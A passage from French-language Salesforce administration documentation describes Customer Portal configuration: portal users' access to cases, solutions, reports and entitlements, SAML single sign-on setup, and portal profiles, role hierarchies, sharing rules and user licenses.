- **•** Vous pouvez également créer des règles de réponse automatique pour les requêtes afin de répondre automatiquement aux utilisateurs du portail qui créent une requête.
- **•** Les utilisateurs du portail peuvent afficher, rechercher et créer des notes et des pièces jointes dans les requêtes.
- **•** Lors de la création d'une requête, l'utilisateur du portail ignore la page des suggestions de solutions et est dirigé vers la requête dans les cas suivants :
	- **–** Aucune suggestion de solution pertinente ne correspond à la requête.
	- **–** Il crée la requête en cliquant sur **Soumettre et ajouter une pièce jointe**.

Notez que les suggestions de solutions ne sont disponibles que dans les entreprises où elles sont autorisées. Pour plus d'informations sur les suggestions de solutions, reportez-vous à [Présentation des suggestions de solutions](#page-2936-0) à la page 2931. Pour plus d'informations sur la fermeture de requêtes par les utilisateurs du portail client à partir de solutions suggérées, reportez-vous à [Activation de la connexion et des paramètres du portail client.](#page-2487-0)

- **•** Si [Salesforce Knowledge](#page-2367-0) est activée, vous pouvez ajouter la liste associée Articles aux présentations de page associées à des utilisateurs du portail. Ils peuvent ainsi rechercher les articles qui les aideront à résoudre leurs requêtes.
- **•** Si Chatter est activé pour votre organisation, les pièces jointes à des fils sont incluses dans la liste associée Notes et pièces jointes. Les utilisateurs du portail peuvent télécharger des pièces jointes à des fils, mais ne peuvent pas les prévisualiser, les modifier ni les supprimer.

### **Solutions**

- **•** Le champ de liste de sélection Statut dans les solutions n'est pas accessible aux utilisateurs du portail.
- **•** Le champ de liste de sélection Statut d'une solution ne doit pas être obligatoirement défini sur Révisé pour qu'une solution soit visible dans le portail Client. Une solution est visible dans le portail Client si la case Visible dans le portail libre-service d'une solution est cochée.
- **•** Si vous activez des [catégories de solutions](#page-2363-0) pour votre organisation, elles sont également disponibles dans votre portail client. Les solutions sans catégorie n'apparaissent pas dans les catégories de solutions de votre portail Client, mais elles figurent dans ses vues de recherche et de liste.
- **•** La [fonctionnalité des meilleures solutions](#page-2556-0) n'est pas disponible pour votre portail client, mais vous pouvez créer des liens sur la page d'accueil du portail client vers les solutions les plus pertinentes de votre organisation.

## **Page d'accueil**

**•** Insérez le composant de Bienvenue du portail client dans les présentations de pages d'accueil attribuées à des utilisateurs du portail client. Chaque utilisateur du portail client qui se connecte à votre portail reçoit un message de bienvenue à son nom. Les utilisateurs peuvent également modifier leurs nom d'utilisateur, mot de passe, paramètres régionaux, langue, fuseau horaire et informations de contact pour le portail. Lorsque les utilisateurs du portail modifient des informations les concernant, leur enregistrement utilisateur est mis à jour, mais leur enregistrement de contact n'est pas automatiquement mis à jour pour refléter les modifications.

Notez que les utilisateurs du portail client qui disposent de l'autorisation « Authentification unique activée » ne peuvent pas modifier leur nom d'utilisateur via le composant de bienvenue du portail client.

- **•** Lorsque vous concevez des présentations de page d'accueil pour votre portail Client, il est recommandé d'ajouter les composants suivants : Recherche, Recherche de solution, Éléments récents, Accueil du portail Client, ainsi qu'un composant Zone HTML personnalisé incluant la marque de votre société dans la grande colonne.
- **•** Créez les composants personnalisés à inclure dans les présentations de page d'accueil de votre portail Client, tels que les liens vers des vues de liste personnalisées, des documents spécifiques et des solutions meilleures.
- **•** Les noms des composants personnalisés n'apparaissent pas dans la grande section de la page d'accueil du portail Client.
- **•** Vous pouvez placer le lien Déconnexion n'importe où dans l'en-tête à l'aide de la balise HTML : "<a href="/secur/logout.jsp">Déconnexion</a> ». Pour plus d'informations sur l'en-tête, reportez-vous à [Activation](#page-2487-0) [de la connexion et des paramètres du portail client](#page-2487-0) à la page 2482.
- **•** Il est recommandé de ne pas ajouter les composants suivants aux présentations de page d'accueil de votre portail Client, car ils sont destinés aux utilisateurs Salesforce : Tâches, Calendrier, Recherche de produits, Éléments récents, Instantané du tableau de bord, Messages et alertes et Éléments à approuver.

#### **Activités**

- **•** Aucune activité ne peut être attribuée aux utilisateurs du portail.
- **•** Les utilisateurs du portail peuvent voir les tâches terminées et les événements passés marqués comme étant visibles dans le portail libre-service, associés à des objets qu'ils sont autorisés à afficher.

#### **Documents**

Vérifiez qu'aucun document interne de votre entreprise figurant dans l'onglet Documents n'est disponible dans les dossiers accessibles aux utilisateurs du portail.

### **Rapports**

- **•** Les utilisateurs du portail peuvent exécuter les rapports s'ils disposent de l'autorisation « Exécuter des rapports ».
- **•** Les utilisateurs du portail peuvent exporter les rapports s'ils disposent de l'autorisation « Exporter des rapports ».
- **•** La section Options de rapport ne s'affiche pas dans les résultats du rapport pour les utilisateurs du portail car ces derniers ne peuvent pas personnaliser les résultats des rapports. De plus, la section Graphique généré, qui comprend les liens **Modifier**, **Grand**, **Moyen** et **Petit**, ne s'affiche pas dans les résultats du rapport.
- **•** Les résultats du rapport pour les utilisateurs du portail comprennent souvent des liens vers les objets que les utilisateurs du portail sont autorisés à consulter.
- **•** Les utilisateurs du portail ne peuvent générer des rapports que sur les objets définis comme Privés dans le modèle de partage par défaut à l'échelle de l'organisation. Certains objets, tels que les solutions et les articles, ne sont pas inclus dans le modèle de partage et ne peuvent pas faire l'objet de rapports par les utilisateurs du portail client.
- **•** Les utilisateurs du portail recevront un message d'erreur signalant que leurs droits sont insuffisants s'ils exécutent un rapport contenant des objets qu'ils ne sont pas autorisés à afficher.
- **•** Par défaut, tous les utilisateurs, y compris les utilisateurs du portail, peuvent visualiser les dossiers du rapport. Pour empêcher les utilisateurs du portail d'afficher les dossiers de rapport, mettez à jour les paramètres de partage sur les dossiers du rapport pour le groupe Tous les utilisateurs internes.

## **Objets personnalisés**

**•** Lorsque vous désélectionnez la case Disponible pour le portail Client d'un objet personnalisé, celui-ci n'est plus disponible sur le portail Client. Toutes les autorisations correspondant à cet objet personnalisé sont supprimées automatiquement des profils du portail. Si vous cochez de nouveau la case Disponible pour le portail Client d'un objet personnalisé, vous devez mettre à jour les autorisations correspondantes dans les profils du portail.



- **•** Les utilisateurs du portail peuvent afficher, rechercher et créer des notes et des pièces jointes dans les objets personnalisés.
- **•** Si Chatter est activé pour votre organisation, les pièces jointes à des fils sont incluses dans la liste associée Notes et pièces jointes. Les utilisateurs du portail peuvent télécharger des pièces jointes à des fils, mais ne peuvent pas les prévisualiser, les modifier ni les supprimer.

#### **Articles**

Pour plus d'informations, reportez-vous à [Activation de Salesforce Knowledge dans le portail client](#page-2504-0) à la page 2499.

## **Actifs**

- **•** Ils peuvent créer, afficher et mettre à jour les actifs associés à leurs comptes.
- Les actifs ne sont visibles par les utilisateurs du portail que si vous incluez le champ de recherche des actifs dans les présentations de page de requête. Dans les page de détail de requêtes, les utilisateurs du portail peuvent afficher un actif en cliquant sur le champ Actif.
- **•** Les utilisateurs du portail peuvent consulter et rechercher des pièces jointes concernant les actifs.
- **•** Si Chatter est activé pour votre organisation, les pièces jointes à des fils sont incluses dans la liste associée Notes et pièces jointes. Les utilisateurs du portail peuvent télécharger des pièces jointes à des fils, mais ne peuvent pas les prévisualiser, les modifier ni les supprimer.

## **Salesforce CRM Content**

**•** Les utilisateurs du portail disposant d'une licence de fonction Salesforce CRM Content peuvent réaliser n'importe quelle tâche accordée par leur autorisation de bibliothèque.

- **•** Les utilisateurs du portail disposant de l'autorisation d'utilisateur « Afficher le contenu » ont un accès en lecture seule à Salesforce CRM Content.
- **•** Les utilisateurs de portail disposant de l'autorisation « Créer des bibliothèques » peuvent créer et administrer des bibliothèques.

Pour plus d'informations, reportez-vous à [Activation de Salesforce CRM Content dans le portail client](#page-2500-0) à la page 2495.

#### **Réponses**

Pour plus d'informations, reportez-vous à [Activation des réponses dans le portail client](#page-2505-0) à la page 2500. Lors de la [personnalisation des](#page-2506-0) [polices et des couleurs de votre portail](#page-2506-0), notez que les réponses prennent en charge uniquement les modifications suivantes :

- **•** Tous les styles d'onglet
- **•** Les styles de pages suivants :
	- **–** Arrière-plan de la page
	- **–** Texte
	- **–** Lien
	- **–** Lien survolé

#### **Idées**

Pour plus d'informations, reportez-vous à [Activation des Idées dans le portail client](#page-2502-0) à la page 2497.

#### **Comptes**

Seuls les utilisateurs qui disposent de droits d'administration des utilisateurs externes délégués peuvent afficher l'onglet Comptes ainsi que la page de détail de leur compte dans votre portail client. Reportez-vous à [Délégation des droits d'administration des](#page-2536-0) [utilisateurs du portail client et super utilisateur du portail](#page-2536-0) à la page 2531

Remarque: Les utilisateurs d'un portail client n'affichent pas la liste associée Notes et pièces jointes dans les comptes.

#### **Contacts**

Seuls les utilisateurs qui disposent de droits d'administration des utilisateurs externes délégués peuvent afficher les contacts de leur compte. Reportez-vous à [Délégation des droits d'administration des utilisateurs du portail client et super utilisateur du portail](#page-2536-0) à la page 2531

Seuls les utilisateurs qui disposent de l'autorisation « Super utilisateur du portail » peuvent afficher l'onglet Contacts et modifier la page de détail des contacts dans votre portail client. Reportez-vous à [Délégation des droits d'administration des utilisateurs du portail](#page-2536-0) [client et super utilisateur du portail](#page-2536-0) à la page 2531



Remarque: Les utilisateurs d'un portail client n'affichent pas la liste associée Notes et pièces jointes dans les contacts.

#### **Autorisations**

- **•** Pour plus d'informations sur la configuration, reportez-vous à [Activation de la gestion des autorisations dans le portail client](#page-2503-0) à la page 2498.
- **•** Ajouter la permission « Lire » sur les autorisations aux profils de portail personnalisés ; attribuer les profils aux utilisateurs du portail qui doivent accéder aux autorisations. Reportez-vous à [Configuration de l'accès utilisateur au portail Client](#page-2527-0) à la page 2522
- **•** Ajoutez le champ de recherche Nom d'autorisation aux présentations de page de requêtes pour permettre aux utilisateurs du portail d'ajouter des autorisations aux requêtes.
- **•** N'ajoutez pas les champs de processus d'autorisation ci-dessous à des présentations de page de requête pour les utilisateurs du portail, car ils ne doivent pas avoir accès aux informations associées à vos processus de support internes : Date de début du processus d'autorisation, Date de fin du processus d'autorisation, Arrêté et Arrêté depuis.
- **•** Vous pouvez également ajouter l'onglet Autorisations à votre portail client pour permettre aux utilisateurs du portail d'afficher les autorisations associées à leur compte et de créer des requêtes à partir d'autorisations.

**•** Ajoutez la liste associée Autorisations aux présentations de page de compte et de contact pour permettre aux administrateurs d'utilisateurs externes délégués de créer de requêtes automatiquement associées aux autorisations appropriées. Reportez-vous à [Délégation des droits d'administration des utilisateurs du portail client et super utilisateur du portail](#page-2536-0) à la page 2531

#### **Contrats de service**

- **•** Pour plus d'informations sur la configuration, reportez-vous à [Activation de la gestion des autorisations dans le portail client](#page-2503-0) à la page 2498.
- **•** Accorder l'autorisation « Lire » sur les contrats de service aux utilisateurs du portail qui doivent accéder à des contrats de service. Reportez-vous à [Configuration de l'accès utilisateur au portail Client](#page-2527-0) à la page 2522
- **•** Ajoutez l'onglet Contrats de service à votre portail client pour permettre aux utilisateurs du portail d'afficher les détails de leurs contrats de service. Reportez-vous à [Personnalisation des onglets de votre portail client](#page-2498-0) à la page 2493.
- **•** Les éléments de ligne de contrat ne s'affichent pas dans le portail client.

**Flux**

- **•** Vous pouvez inclure des flux Force.com dans votre portail client en les incorporant à une page Visualforce.
- **•** Les utilisateurs peuvent exécuter uniquement les flux qui ont une version active. Si le flux que vous incorporez n'a aucune version active, un message d'erreur s'affiche pour les utilisateurs. Si le flux que vous incorporez inclut un élément de flux secondaire, le flux qui est référencé et appelé par l'élément de flux secondaire doit avoir une version active.
- **•** Lorsque vous rendez un flux disponible pour les utilisateurs d'un site ou d'un portail, dirigez-le vers la page Visualforce qui contient le flux incorporé, pas vers le flux lui-même. Les utilisateurs de site ou de portail ne sont pas autorisés à exécuter directement des flux.

## CONSULTER ÉGALEMENT :

[Personnalisation des pages de votre portail client](#page-2506-0)

## Portail Client - Limites de configuration

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Pour plus d'informations sur le nombre de portails clients et de licences utilisateur du portail client que vous pouvez activer, contactez Salesforce.

Le nombre maximal d'objets personnalisés que vous pouvez inclure dans un portail client est défini par le nombre total d'objets personnalisés que votre édition autorise.

Les licences utilisateur contrôlent également le nombre d'objets personnalisés qu'un utilisateur de portail peut afficher dans un portail client. Pour plus d'informations, contactez Salesforce.

CONSULTER ÉGALEMENT : [Configuration du portail Client](#page-2479-0)

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Activation de l'authentification unique pour les portails

Le processus d'authentification unique offre aux utilisateurs réseau un accès à toutes les ressources réseau autorisées sans avoir à se connecter séparément à chaque ressource. La authentification unique permet de valider des noms d'utilisateur et des mots de passe avec la base de données de l'entreprise ou une autre application cliente, plutôt que d'utiliser des mots de passe utilisateur gérés par Salesforce.

Vous pouvez configurer des portails client et des portails partenaire pour l'utilisation de la [authentification unique SAML](#page-919-0) et permettre ainsi aux clients de se connecter une seule fois.

Remarque: La authentification unique avec les portails est prise en charge uniquement for SAML 2.0.

Pour activer l'authentification unique pour les portails :

- **1.** En plus des [informations de connexion SAML](#page-929-0) qui doivent être récupérées et partagées avec votre fournisseur d'identité, vous devez fournir à votre fournisseur d'information l'ID d'organisation et l'ID de portail. Dans l'assertion SAML envoyée par votre fournisseur d'identité, portal id et organization id doivent être ajoutés en tant qu'attributs.
	- Remarque: Vous pouvez laisser ces attributs vides pour différencier les utilisateurs du portail et de la plate-forme. Par exemple, un attribut vide désigne un utilisateur régulier de la plate-forme et un attribut renseigné désigne un utilisateur du portail.
	- **a.** Dans Configuration, saisissez *Informations sur la société* dans la case Recherche rapide, puis sélectionnez **Informations sur la société** et copiez l'ID dans ID d'organisation Salesforce.
	- **b.** Pour des portails clients, dans Configuration, saisissez *Paramètres de portail client* dans la case Recherche rapide, sélectionnez **Paramètres de portail client**, cliquez sur le nom du portail client, puis copiez l'ID affiché dans le champ ID de portail.
	- **c.** Pour des portails partenaires, dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**. Cliquez ensuite sur le nom du portail partenaires, puis copiez l'ID qui se trouve dans ID de portail Salesforce.

CONSULTER ÉGALEMENT :

[Configuration du portail Client](#page-2479-0)

## Éditions

Disponible avec : Salesforce Classic

Le portail client est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Le portail partenaire est disponible dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

Modifier toutes les données

Éditions

# Utilisateurs du portail client

# <span id="page-2515-0"></span>À propos de la gestion de l'utilisateur du portail client

# AUTORISATIONS UTILISATEUR



Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

La gestion des utilisateurs du portail client est similaire à la gestion habituelle des utilisateurs de Salesforce. Les concepts généraux de gestion des utilisateurs, tels que les profils et les présentations de page, s'appliquent normalement. Pour gérer les utilisateurs du Portail client, tenez compte des conseils suivants :

- **•** [Profils du portail client](#page-2515-1)
- **•** [Règles de partage du portail client](#page-2516-0)
- **•** [Hiérarchie des rôles du portail client](#page-2516-1)
- <span id="page-2515-1"></span>**•** [Licences utilisateur du portail client](#page-2517-0)

Remarque: Utilisateurs du portail haut volume comprend les types de licence Portail client haut volume et Site Web authentifié.

## Profils du portail client

Les profils que vous attribuez aux utilisateurs du Portail client définissent les autorisations dont ils bénéficient pour accomplir différentes fonctions au sein du Portail client, par exemple, visualiser, créer, modifier ou supprimer des requêtes et des enregistrements d'objets personnalisés.

Lorsque vous activez un Portail client, les profils suivants sont automatiquement créés si vous leur achetez des [licences utilisateur](#page-2517-0) :

- **•** Utilisateur du portail client haut volume
- **•** Site Web authentifié
- **•** Utilisateur du Portail client

**•** Responsable du Portail client

Les paramètres des profils du Portail client sont similaires. Cependant, vous pouvez accorder aux utilisateurs le profil Responsable du portail client, un accès supérieur aux données via la hiérarchie des rôles et les règles de partage du Portail client (qui ne s'appliquent pas aux [utilisateurs du portail haut volume](#page-2523-0)). Vous pouvez en outre cloner et personnaliser chaque profil pour répondre aux différentes exigences de certains clients en matière de support. Vous pouvez également utiliser des ensembles d'autorisations pour octroyer des autorisations et des paramètres d'accès supplémentaires aux utilisateurs du portail client.

En fonction des licences que vous achetez, vous pouvez configurer des profils du portail client pour des objets personnalisés, [Salesforce](#page-2500-0) [CRM Content](#page-2500-0), la création de rapports et des fonctionnalités de support client, comme des requêtes et des solutions.

Important: Pour permettre aux utilisateurs de portail d'afficher leurs nouvelles requêtes, le paramètre de support **Nouvelles**  $\mathbf \Omega$ **requêtes visibles dans le portail** doit être sélectionné. Dans Configuration, saisissez *Paramètres de support* dans la case Recherche rapide, sélectionnez **Paramètres de support**, puis **Nouvelles requêtes visibles dans le portail**.

# <span id="page-2516-0"></span>Règles de partage du portail client

Lorsque vous avez activé un Portail client, les groupes et la catégorie de règles de partage suivants sont créés :



Vous pouvez utiliser ces groupes et cette catégorie de règles de partage afin de créer des règles de partage qui :

- **•** accordent aux utilisateurs du portail client ou de Salesforce un accès à des données spécifiques (à l'exception des utilisateurs du portail haut volume que vous ne pouvez inclure dans aucun groupe ou règle de partage)
- <span id="page-2516-1"></span>**•** lient des utilisateurs du portail client et des utilisateurs Salesforce
- **•** lient les utilisateurs du Portail client de différents comptes, à condition qu'ils disposent de la licence utilisateur Responsable du portail client.

## Hiérarchie des rôles du portail client

Lorsque vous activez un portail client dans un compte, le système crée une hiérarchie de rôles pour les utilisateurs du portail du compte. Les rôles du portail sont uniques pour chaque compte et incluent le nom du compte (ou par exemple, « Compte A Utilisateur client »). Dans la hiérarchie de rôles globale de votre organisation, cette hiérarchie spécifique au compte se situe directement sous le responsable du compte.

Les rôles sont fixes dans une hiérarchie de rôles du portail. Vous ne pouvez pas les personnaliser ou en ajouter d'autres. Ces rôles sont :

**•** Cadre - pour les contacts

- **•** Responsable pour les contacts
- **•** Utilisateur pour les contacts
- **•** Compte personnel pour les comptes personnels

 $\mathbb{Z}$ Remarque: Tous les utilisateurs dans un rôle du portail client (rôles Dirigeant, Responsable et Utilisateur) ont un accès en lecture à tous les contacts activés par le portail sous leur compte de portail, même si le modèle de partage de contacts est privé.

Lorsque vous activez des clients pour les utilisateurs du Portail client, le système attribue automatiquement les rôles en fonction de la [licence utilisateur](#page-2517-0). Les comptes personnels ont toujours le rôle Compte personnel. Les contacts qui possèdent la licence Portail client haut volume ou Site Web authentifié n'ont aucun rôle.

Si l'accès aux contacts est défini sur privé, les utilisateur du portail au volume ont accès uniquement à leur propre contact et aux contacts auxquels l'accès leur est accordé.

Grâce aux hiérarchies de rôles, les utilisateurs du portail ne voient jamais les données appartenant à d'autres comptes. Bien que les utilisateurs du portail client haut volume ne soient pas inclus dans la hiérarchie des rôles, ils ne sont pas autorisés à visualiser les enregistrements non associés à leur compte ou contact, et ils peuvent afficher uniquement les objets auxquels un [accès leur a été](#page-2523-0) [accordé.](#page-2523-0) Vous pouvez néanmoins créer des règles de partage pour permettre aux utilisateurs détenteurs de la licence Responsable du portail client de différents comptes, d'afficher aux données des autres utilisateurs.

Les comptes avec différents types de portail (portail client et portail partenaire) ont une hiérarchie de rôles distincte pour chaque portail. Les noms des rôles incluent le type de portail auquel ils sont associés. Par exemple, si le compte A est doté à la fois d'un portail client et d'un portail partenaire, les rôles pour le portail client s'intitulent « Utilisateur client du compte A » et les rôles pour le portail partenaire, « Utilisateur partenaire du compte A ».

Pour visualiser les rôles attribués aux utilisateurs de votre portail Client, créez un rapport personnalisé, choisissez Rapports administratifs, sélectionnez Utilisateurs comme type de données et ajoutez Rôle aux colonnes de votre rapport. Notez que vous ne pouvez pas générer un rapport sur les rôles pour les utilisateurs du portail haut volume car ils n'ont aucun rôle.

<span id="page-2517-0"></span>Remarque: Vous ne pouvez pas créer un utilisateur du portail client associé à un compte appartenant à un utilisateur partenaire.

## Licences utilisateur du portail client

Une licence utilisateur détermine les fonctionnalités de base auxquelles l'utilisateur a accès. Chaque utilisateur doit posséder exactement une licence utilisateur.

Vous pouvez attribuer les licences utilisateur suivantes aux utilisateurs du Portail client :

- **•** Utilisateur du portail client haut volume
- **•** Site Web authentifié
- **•** Responsable du portail client personnalisé
- **•** Responsable du portail client standard (pas disponible pour les nouveaux clients)

Ces licences utilisateur déterminent les profils du Portail client disponibles. Elles déterminent également les positions des utilisateurs dans la hiérarchie de rôles du portail client.

Le tableau suivant représente les licences utilisateur Portail client, ainsi que les profils associés et les positions correspondantes dans la hiérarchie de rôles Portail client.



